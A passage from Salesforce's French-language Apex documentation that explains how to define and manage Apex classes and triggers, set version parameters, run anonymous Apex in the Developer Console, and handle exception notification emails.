- **5.** Cliquez sur **Enregistrer** pour enregistrer vos modifications et revenir à l'écran de détails de la classe ou cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer à modifier la classe. Votre classe Apex doit être correctement compilée pour pouvoir l'enregistrer.

Une fois enregistrées, les classes peuvent être appelées à partir de méthodes de classe ou de variables par un autre code Apex, tel qu'un déclencheur.

Remarque: Pour faciliter la rétrocompatibilité, les classes sont stockées avec les paramètres d'une version spécifique d'Apex et d'API. Si la classe Apex référence des composants (par exemple un objet personnalisé) dans des packages gérés installés, les paramètres de version de chaque package géré que la classe référence sont également enregistrés. De plus, les classes sont stockées avec un indicateur valide paramétré sur vrai à condition que les métadonnées dépendantes n'aient pas changé depuis la dernière compilation de la classe. Si des modifications sont apportées aux noms ou aux champs d'objet utilisés dans la classe, même si elles sont mineures (par exemple, dans la description d'un champ ou d'un objet), ou si des modifications sont apportées à une classe qui appelle cette classe, l'indicateurvalide est paramétré sur faux. Lorsqu'un déclencheur ou un appel de service Web appelle la classe, le code est recomposé et l'utilisateur est informé des éventuelles erreurs. En l'absence d'erreurs, l'indicateur valide est réinitialisé sur vrai.

#### CONSULTER ÉGALEMENT :

[Gestion des classes Apex](#page-5287-0) [Affichage de classes Apex](#page-5290-0) [Gestion des paramètres de version pour Apex](#page-5289-0)

# <span id="page-5282-0"></span>Définition de déclencheurs Apex

Les déclencheurs Apex sont stockés sous forme de métadonnées dans l'application, sous l'objet auquel ils sont associés.

- $\mathbb{Z}$ Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.
- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Déclencheurs.
	- Conseil: Pour des objets standard Pièce jointe, Contenu de document et Note, vous ne pouvez pas créer de déclencheur dans l'interface utilisateur de Salesforce. Pour ces objets, créez un déclencheur en utilisant les outils de développement tels que la Console du développeur ou l'IDE Force.com. Vous pouvez également utiliser l'API métadonnées.
- **2.** Dans la liste Déclencheurs, cliquez sur **Nouveau**.
- **3.** Cliquez sur Paramètres de version pour spécifier la version l'Apex et l'API utilisée dans ce déclencheur. Si votre organisation a des packages gérés installés depuis AppExchange, vous pouvez également spécifier la version de chaque package géré à utiliser avec ce déclencheur. Utilisez les valeurs par défaut pour toutes les versions. Elles associent le déclencheur à la version la plus récente du code Apex et de l'API, ainsi que de chaque package géré. Vous pouvez spécifier une version antérieure d'un package géré si vous souhaitez accéder à des composants ou des fonctionnalités qui diffèrent de la version la plus récente du package.
- **4.** Cliquez sur Déclencheur Apex, puis sélectionnez la case Est active si le déclencheur doit être compilé et activé. Ne cochez pas cette case si vous voulez seulement stocker le code dans les métadonnées de votre organisation. Cette case est activée par défaut.
- **5.** Dans la zone de saisie Corps, entrez le code Apex du déclencheur. Un seul déclencheur peut contenir jusqu'à 1 million de caractères.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

Les objets standard, les campagnes, les requêtes et les e-mails ne sont pas disponibles dans **Database.com**.

## **AUTORISATIONS** UTILISATEUR

Pour définir les déclencheurs Apex :

Pour définir un déclencheur, utilisez la syntaxe suivante :

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
*trigger events* pouvant être une liste au format CSV comportant au moins l'un des événements suivants :

- **•** avant l'insertion
- **•** avant la mise à jour
- **•** avant la suppression
- **•** après l'insertion
- **•** après la mise à jour
- **•** après la suppression
- **•** après la restauration
- Remarque: Un déclencheur appelé par une insertion, suppression ou mise à jour d'une tâche ou d'un événement récurrent entraîne une erreur d'exécution si le déclencheur est appelé en masse à partir de l'API Force.com.

#### **6.** Cliquez sur **Enregistrer**.

Remarque: Les déclencheurs sont stockés avec un indicateur isValid défini sur true à condition que les métadonnées dépendantes n'aient pas changé depuis la dernière compilation du déclencheur. Si des modifications sont apportées aux noms ou aux champs d'objet utilisés dans le déclencheur, même si elles sont mineures (par exemple, dans la description d'un champ ou d'un objet), l'indicateur isValid est paramétré sur false jusqu'à ce que le compilateur Apex réexécute le code. La recompilation a lieu lors de l'exécution suivante du déclencheur ou lorsqu'un utilisateur réenregistre le déclencheur dans les métadonnées.

Si un champ de référence fait référence à un enregistrement supprimé, Salesforce efface la valeur du champ de référence par défaut. Alternativement, vous pouvez empêcher la suppression d'enregistrements s'ils font partie d'une relation de référence.

#### CONSULTER ÉGALEMENT :

[Gestion des déclencheurs Apex](#page-5288-0) [Gestion des paramètres de version pour Apex](#page-5289-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Exécution d'un code Apex anonyme

La Console du développeur permet d'exécuter un code Apex en tant que méthode alternative pour générer des journaux de débogage couvrant une logique applicative spécifique.



L'outil Exécuter un Apex anonyme dans la Console du développeur exécute le code Apex que vous avez saisi en utilisant ExecuteAnonymous et génère un journal de débogage contenant les résultats de l'exécution.

ATTENTION: Si vous appelez une classe contenant une testMethod, toutes les instructions DML de la méthode de test sont exécutées. Cette action peut ajouter des données indésirables dans votre organisation.

**1.** Cliquez sur **Debug (Déboguer)** > **Open Execute Anonymous Window (Ouvrir la fenêtre d'exécution anonyme)** pour ouvrir la fenêtre Saisir un code Apex.



**2.** Saisissez le code que vous souhaitez exécuter dans la fenêtre Saisir un code Apex ou cliquez sur **[4]** pour ouvrir l'éditeur de code dans une nouvelle fenêtre de navigateur. Pour ouvrir automatiquement le journal de débogage généré une fois l'exécution terminée, sélectionnez **Open Log (Ouvrir le journal)**.

Remarque: Vous ne pouvez pas utiliser le mot clé static dans un code anonyme.

- **3.** Exécuter le code :
	- **a.** Pour exécuter tout le code de la fenêtre, cliquez sur **Exécuter** ou appuyez sur CTRL+E.
	- **b.** Pour exécuter uniquement des lignes de code sélectionnées, sélectionnez les lignes, puis cliquez sur **Exécuter la sélection** ou appuyez sur CTRL+Maj+E.
- **4.** Si vous avez sélectionné **Ouvrir le journal**, le journal s'ouvre automatiquement dans l'Inspecteur de journal. Une fois le code exécuté, le journal de débogage est répertorié sous l'onglet **Logs (Journaux)**. Double-cliquez sur le journal pour l'ouvrir dans l'Inspecteur de journal.
- **5.** Pour réexécuter le même code sans apporter de modification, cliquez sur **Debug (Déboguer)** > **Execute Last (Exécuter le dernier)**. Si vous souhaitez modifier le code, cliquez sur **Debug (Déboguer)** > **Open Execute Anonymous Window (Ouvrir la fenêtre d'exécution anonyme)** pour ouvrir la fenêtre Saisir un code Apex avec l'entrée précédente.

### CONSULTER ÉGALEMENT :

[Menu de débogage](#page-5242-0) [Inspecteur du journal](#page-5497-0) [Utilisation des journaux de débogage](#page-5509-0) [Onglet Logs \(Journaux\)](#page-5496-0)

# Que se passe-t-il en cas d'exception Apex ?

Lorsqu'une exception se produit, l'exécution du code est interrompue. Toutes les opérations DML traitées avant l'exception sont restaurées à leur état antérieur et ne sont pas enregistrées dans la base de données. Les exceptions sont consignées dans les journaux de débogage. Pour les exceptions non gérées, c.-à-d. les exceptions que le code ne détecte pas, Salesforce envoie un e-mail qui contient les détails de l'exception. L'utilisateur affiche un message d'erreur dans l'interface utilisateur de Salesforce.

### E-mails d'exception non gérée

Lorsque des exceptions Apex non gérées se produisent, des e-mails sont envoyés qui contiennent la trace de la pile Apex ainsi que l'organisation et l'ID d'utilisateur du client. Aucune autre donnée sur le client n'est transmise avec le rapport. Les e-mails d'exception non gérée sont envoyés par défaut aux développeurs spécifiés dans le champ LastModifiedBy lorsqu'une classe ou un déclencheur échoue. Vous pouvez en outre envoyer ces e-mails à des utilisateurs de votre organisation Salesforce et à des adresses e-mails arbitraires. Pour définir ces notifications par e-mail, dans Configuration, saisissez *E-mail d'exception Apex* dans la case Recherche rapide, puis sélectionnez **E-mail d'exception Apex**. Vous pouvez également configurer des e-mails d'exception Apex à l'aide de l'objet ApexEmailNotification de l'API Tooling.

Remarque: Lorsque des exceptions dupliquées se produisent dans un code Apex exécuté de façon synchrone, seul le premier e-mail d'exception est envoyé et les e-mails suivants sont annulés. L'annulation de ces e-mails évite d'inonder la boîte aux lettres du développeur avec des e-mails se rapportant à la même erreur. Pour un Apex asynchrone, notamment les Apex par lot et les méthodes annotées avec @future, les e-mails d'exception dupliquée ne sont pas annulés.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

### AUTORISATIONS UTILISATEUR

Pour accéder à la page de configuration des e-mails d'exception Apex :

**•** Afficher la configuration

Pour écrire un code Apex :

**•** Auteur Apex

Pour utiliser l'API Tooling :

**•** API activée

### Exceptions non gérées dans l'interface utilisateur

Si un utilisateur rencontre une exception dans un code Apex en utilisant l'interface utilisateur standard, un message d'erreur s'affiche. Le message d'erreur inclut un texte semblable à la notification présentée ici.



## Gestion des exceptions Apex dans les packages gérés

Lorsque vous créez un package géré pour Force.com AppExchange, vous pouvez spécifier un utilisateur qui recevra une notification d'e-mail lorsqu'une exception se produit et qui n'est pas gérée par l'Apex. Les exceptions non gérées peuvent être lancées depuis :

- **•** Une action Visualforce ou une méthode d'obtention
- **•** Une méthode de service Web
- **•** Un déclencheur

L'e-mail envoyé a le format suivant :



Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Enterprise** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des packages :

**•** « Créer des packages Force.com AppExchange »

Pour télécharger des packages :

**•** « Télécharger des packages Force.com AppExchange »

Pour créer des classes Apex :

**•** Auteur Apex

-------------------------------------------------------------------------------- Objet : Exception de script de développeur de *CLASSNAME* Exception de déclencheur non gérée pour le script Apex par l'utilisateur/l'entreprise *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE* --------------------------------------------------------------------------------

Par exemple :

```
-------------------------------------------------------------------------------- De :
Application Apex ? <info@salesforce.com> À : joeuser@salesforce.com
<joeuser@salesforce.com> Objet : Exception de script de développeur de Gack WS ? Date :
Lun, 26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Exception de déclencheur non gérée
pour le script Apex par l'utilisateur/l'entreprise : Exception de test
010x0000000rfPg/00Fx00000009ejj TestException ? : Exception Gack WS Class.Gack
WS?.gackTestException : ligne 4, colonne 11
--------------------------------------------------------------------------------
```
Le nombre d'email générés pour la même erreur est limité à 10 messages avec le même sujet dans un délai de 60 secondes.

# <span id="page-5287-0"></span>Gestion des classes Apex

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Enterprise** Edition

Une classe Apex est un modèle ou plan directeur à partir duquel les objets Apex sont créés. Les classes sont constituées d'autres classes, de méthodes définies par l'utilisateur, de variables, de types d'exception et d'un code d'initialisation statique. Une fois enregistrées, les variables ou les méthodes de classe peuvent être appelées par un autre code Apex, ou via l'API SOAP (ou outils AJAX) pour les méthodes signalées par le mot-clé webService.

La page Classes Apex permet de créer et de gérer des classes Apex. Pour accéder à la page Classes Apex, dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis

sélectionnez **Classes Apex**. Pour des fonctionnalités de développement supplémentaires, utilisez la [console du développeur.](#page-5236-0)

Pour créer une classe Apex, dans la page Classes Apex, cliquez sur **Nouveau**, puis rédigez votre code Apex dans l'éditeur.

Alors que les développeurs peuvent écrire des méthodes de classe en fonction de la syntaxe décrite dans le manuel Force.com Apex Code [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/), les classes peuvent également être générées automatiquement à l'aide d'un document WSDL stocké sur un disque dur local ou le réseau. La création d'une classe à l'aide d'un document WSDL permet aux développeurs de réaliser des appels auprès du service Web externe dans leur Apex. Dans la page Classes Apex, cliquez sur **Générer à partir du WSDL** pour générer une classe Apex à partir d'un document WSDL.

Une fois que vous avez créé une classe Apex, vous pouvez effectuer les opérations suivantes :

- **•** Cliquez sur **Modifier** en regard du nom de la classe pour modifier son contenu dans un éditeur simple.
- **•** Cliquez sur **Suppr** en regard du nom de la classe pour la supprimer de votre entreprise.

#### Remarque:

- **–** Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.
- **–** Vous ne pouvez pas supprimer une classe spécifiée en tant que contrôleur d'un composant ou d'une page Visualforce.
- **–** Une icône **a** indique la publication d'une classe Apex dans un package géré. Les classes Apex dans des packages ont des considérations spéciales.
- **−** Une icône → indique la présence d'une classe Apex dans un package géré installé. Vous ne pouvez pas modifier ou supprimer une classe dans un package géré.
- **–** Une icône **a** indique qu'une classe Apex dans un package géré précédemment publié va être supprimée lors du prochain transfert du package. Vous pouvez restaurer la classe Apex supprimée via la page de détail du package.
- **•** Si une classe Apex contient des méthodes définies en tant que webService, vous pouvez cliquer sur **WSDL** en regard du nom de la classe afin de générer un document WSDL pour le contenu de la classe. Ce document contient toutes les informations nécessaires au client pour qu'il puisse utiliser les méthodes de service Web Apex. Toutes les méthodes de classe présentant le mot-clé webService sont incluses dans le document WSDL obtenu.

## AUTORISATIONS **UTILISATEUR**

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

- **•** Cliquez sur **Sécurité** près du nom de la classe pour sélectionner les profils autorisés à exécuter des méthodes dans la classe à partir de points d'entrée de niveau supérieur, tels que les méthodes de service Web. Pour les classes installées dans votre organisation à partir d'un package géré, ce lien s'affiche uniquement pour celles définies sur global.
- **•** Cliquez sur **Évaluer la couverture de code de votre organisation** afin de déterminer quelle proportion de code Apex dans votre organisation est actuellement couverte par des tests unitaires. Ce pourcentage est basé sur les derniers résultats des tests que vous avez déjà exécutés. Si vous n'avez aucun résultat de test, la couverture du code indique 0 %.
- **•** Si vous avez des tests unitaires dans au moins une classe Apex, cliquez sur **Exécuter tous les tests** pour exécuter tous ces tests dans votre entreprise.
- **•** Cliquez sur **Compiler toutes les classes** pour compiler toutes les classes Apex de votre organisation. Si vous avez des classes installées à partir d'un package géré, qui comprennent des méthodes de test ou qui sont des classes de test, compilez ces classes en premier pour pouvoir afficher et exécuter leurs méthodes de test depuis la page d'exécution du test Apex. Les classes de package géré peuvent être compilées uniquement via le lien **Compiler toutes les classes** car elles ne peuvent pas être enregistrées. Sinon, l'enregistrement des classes Apex ne faisant pas partie d'un package géré entraîne un nouvelle compilation. Ce lien compile toutes les classes Apex de votre organisation, qu'elles proviennent ou non d'un package géré.
- Remarque: Le préfixe d'espace de noms est ajouté aux classes et déclencheurs Apex, aux composants et pages Visualforce, aux modèles de marques, aux dossiers, aux commandes s-controls, aux ressources statiques, aux liens Web et aux types de rapports personnalisés s'ils sont inclus dans un package géré. Toutefois, si vous ne disposez pas d'autorisations d'application personnalisées, le champ de préfixe d'espace de noms ne s'affiche pas pour les modèles de marques, les dossiers et les types de rapports personnalisés.

#### CONSULTER ÉGALEMENT :

<span id="page-5288-0"></span>[Définition de classes Apex](#page-5281-0) [Affichage de classes Apex](#page-5290-0)

# Gestion des déclencheurs Apex

Un déclencheur est un Apex qui s'exécute avant ou après certains événements de langage de manipulation de données (DML), par exemple avant l'insertion d'enregistrements d'objet dans la base de données ou après la suppression d'enregistrements.

Les déclencheurs sont stockés en tant que métadonnées dans Salesforce. La liste de tous les déclencheurs de votre organisation est disponible dans la page Déclencheurs Apex dans la Configuration. Les déclencheurs sont également associés et stockés avec des objets spécifiques, et répertoriés dans les paramètres de gestion de chaque objet. Pour des fonctionnalités de développement supplémentaires, utilisez la [console du développeur](#page-5236-0).

Remarque: Le préfixe d'espace de noms est ajouté aux classes et déclencheurs Apex, aux composants et pages Visualforce, aux modèles de marques, aux dossiers, aux commandes s-controls, aux ressources statiques, aux liens Web et aux types de rapports personnalisés s'ils sont inclus dans un package géré. Toutefois, si vous ne disposez pas d'autorisations d'application personnalisées, le champ de préfixe d'espace de noms ne s'affiche pas pour les modèles de marques, les dossiers et les types de rapports personnalisés.

Cliquez sur **Nouveau** pour créer un déclencheur Apex.

Remarque: Vous pouvez créer que des déclencheurs uniquement depuis l'objet associé, pas depuis la page Déclencheurs Apex.

Une fois le déclencheur Apex créé :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

### AUTORISATIONS **UTILISATEUR**

Pour définir, modifier, supprimer, définir les paramètres de version et afficher les dépendances des déclencheurs Apex :

- **•** Cliquez sur **Modifier** en regard du nom du déclencheur pour modifier son contenu dans un éditeur simple.
- **•** Cliquez sur **Suppr** en regard du nom du déclencheur pour supprimer le déclencheur de votre entreprise.

### Remarque:

- **•** Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.
- Une icône **in** indique la présence d'un déclencheur Apex dans un package géré installé. Vous ne pouvez pas modifier ou supprimer un déclencheur dans un package géré.
- Une icône **in** indique qu'un déclencheur Apex dans un package géré précédemment publié va être supprimé lors du prochain transfert du package. Vous pouvez restaurer le déclencheur Apex supprimé via la page de détail du package.

#### CONSULTER ÉGALEMENT :

<span id="page-5289-0"></span>[Définition de déclencheurs Apex](#page-5282-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

### Gestion des paramètres de version pour Apex

Pour faciliter la rétrocompatibilité, les classes sont stockées avec les paramètres d'une version spécifique d'Apex et d'API. Si la classe Apex référence des composants (par exemple un objet personnalisé) dans des packages gérés installés, les paramètres de version de chaque package géré que la classe référence sont également enregistrés. Ainsi, lorsque Apex, l'API et les composants de packages gérés évoluent avec les versions publiées ultérieurement, une classe ou un déclencheur reste lié aux versions avec un comportement spécifique connu.

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme

*numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le *numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package.

Pour définir la version API et Apex Salesforce pour une classe ou un déclencheur :

- **1.** Modifiez une classe ou un déclencheur, puis cliquez sur **Paramètres de version**.
- **2.** Sélectionnez la Version de l'API Salesforce. Il s'agit également de la version Apex associée à la classe ou au déclencheur.

#### **3.** Cliquez sur **Enregistrer**.

Pour configurer les paramètres de version du package pour une classe ou un déclencheur :

- **1.** Modifiez une classe ou un déclencheur, puis cliquez sur **Paramètres de version**.
- **2.** Sélectionnez une Version pour chaque package géré référencé par la classe ou le déclencheur : Cette version du package géré continue d'être utilisée par la classe ou le déclencheur si des versions ultérieures du package géré sont installées, sauf si vous mettez

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

Les packages gérés ne sont pas disponibles dans **Database.com**.

# AUTORISATIONS UTILISATEUR

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

manuellement à jour le paramètre de version. Pour ajouter un package géré installé à la liste des paramètres, sélectionnez un package dans la liste des packages disponibles. Cette liste s'affiche uniquement si un package géré installé n'est pas déjà associé à la classe ou au déclencheur.

#### **3.** Cliquez sur **Enregistrer**.

Notez les points suivants lorsque vous utilisez des paramètres de version de package :

- **•** Si vous avez une classe ou un déclencheur Apex qui référence un package géré sans spécifier sa version, la classe ou le déclencheur Apex est associé par défaut à la dernière version installée du package géré.
- **•** Vous ne pouvez pas **Supprimer** le paramètre de version d'une classe ou d'un déclencheur pour un package géré si le package est référencé dans la classe ou dans le déclencheur. Utiliser **Afficher les dépendances** pour connaître l'emplacement du référencement par une classe ou un déclencheur.

# <span id="page-5290-0"></span>Affichage de classes Apex

Après avoir créé une classe, vous pouvez afficher le code contenu dans la classe, ainsi que l'API par rapport à laquelle elle a été enregistrée, et déterminer si la classe est valide ou active. Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex** et cliquez sur le nom de la classe que vous souhaitez afficher. Lorsqu'une classe est affichée, vous pouvez effectuer les opérations suivantes :

- **•** Cliquer sur **Modifier** pour modifier la classe.
	- Remarque:
		- **–** Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.
		- **–** Une icône **⊘** indique la publication d'une classe Apex dans un package géré. Les classes Apex dans des packages ont des considérations spéciales.
		- **–** Une icône **indique la présence d'une classe Apex dans un package géré installé.** Vous ne pouvez pas modifier ou supprimer une classe dans un package géré.
		- Une icône **indique qu'une classe Apex dans un package géré précédemment** publié va être supprimée lors du prochain transfert du package. Vous pouvez restaurer la classe Apex supprimée via la page de détail du package.

Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour définir, modifier, supprimer, configurer la sécurité, définir les paramètres de version, afficher les dépendances et exécuter des tests pour les classes Apex :

**•** Cliquer sur **Supprimer** pour supprimer la classe.

Remarque: Vous ne pouvez pas supprimer une classe spécifiée en tant que contrôleur d'un composant ou d'une page Visualforce.

**•** Si votre classe contient une méthode définie en tant que Service Web, cliquez sur **Générer WSDL** afin de générer un document WSDL basé sur la classe.

Remarque: Vous ne pouvez pas générer un document WSDL pour les classes définies comme isTest.

- **•** Cliquez sur **Télécharger** pour télécharger une copie de votre Apex.
- **•** Cliquez sur **Exécuter le test** pour exécuter les tests des unités contenus dans la classe.
- **•** Cliquez sur **Sécurité** pour définir la sécurité au niveau de la classe Apex.
- **•** Cliquez sur **Afficher les dépendances** pour afficher les éléments, tels que les champs, les objets, ou les autres classes, qui doivent exister pour que cette classe soit valide.

L'onglet **Récapitulatif de la classe** affiche le prototype de la classe, à savoir les classes, les méthodes et les variables disponibles pour les autres Apex. L'onglet **Récapitulatif de la classe** présente le niveau d'accès et la signature de chaque méthode et variable dans une classe Apex, ainsi que toute classe interne. Si aucun prototype n'est disponible, cet onglet n'est pas disponible.

### Remarque:

- **•** Pour les classes Apex non incluses dans les packages gérés, seules les classes, les méthodes et les variables définies comme globales ou publiques s'affichent.
- **•** Pour les classes Apex incluses dans des packages gérés, l'onglet **Récapitulatif de la classe** présente également la version du package avec laquelle une propriété ou une méthode particulière a été publiée. Vous pouvez sélectionner un numéro de version dans la liste déroulante pour connaître le prototype de la version du package sélectionné. La valeur par défaut correspond à la version actuellement installée. Le développeur d'un package peut rendre obsolète une méthode Apex et télécharger une nouvelle version de package, exposant ainsi une classe Apex avec un prototype différent. Seules les classes, les méthodes et les variables définies comme globales sont affichées dans les prototypes de classes de package géré.

Si la classe Apex référence des composants dans des packages gérés installés, par exemple une autre classe, un déclencheur ou un objet personnalisé, l'onglet **Paramètres de version** présente les versions de packages qui contiennent les composants référencés.

L'onglet **Filtres de journaux** affiche les catégories et les niveaux des journaux de débogage que vous pouvez définir pour la classe.

CONSULTER ÉGALEMENT :

[Définition de classes Apex](#page-5281-0)

[Gestion des classes Apex](#page-5287-0)

[Filtrage du journal de débogage de classes Apex et de déclencheurs Apex](#page-5527-0)
# Affichage des détails de déclencheur Apex

Les déclencheurs Apex sont stockés sous forme de métadonnées dans l'application, sous l'objet auquel ils sont associés. Vous pouvez également afficher tous les déclencheurs dans la Configuration, en saisissant *Déclencheurs Apex* dans la case Recherche rapide, puis en sélectionnant **Déclencheurs Apex**.

 $\mathbf{K}$ Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

Pour afficher les détails d'un déclencheur, dans Configuration, saisissez Déclencheurs Apex dans la case Recherche rapide, puis sélectionnez **Déclencheurs Apex** et cliquez sur le nom du déclencheur. Vous pouvez également accéder aux détails d'un déclencheur à partir d'un objet.

À partir de la page de détail du déclencheur, vous pouvez effectuer les opérations suivantes :

**•** Cliquer sur **Modifier** pour modifier les propriétés du déclencheur.

Remarque: Une icône indique la présence d'un déclencheur Apex dans un package géré installé. Vous ne pouvez pas modifier ou supprimer un déclencheur dans un package géré.

- **•** Cliquez sur **Supprimer** pour supprimer le déclencheur de votre organisation.
- **•** Cliquez sur **Afficher les dépendances** pour afficher les éléments, tels que les champs, les commandes s-controls ou les classes, qui sont référencés par le code Apex contenu dans le déclencheur.
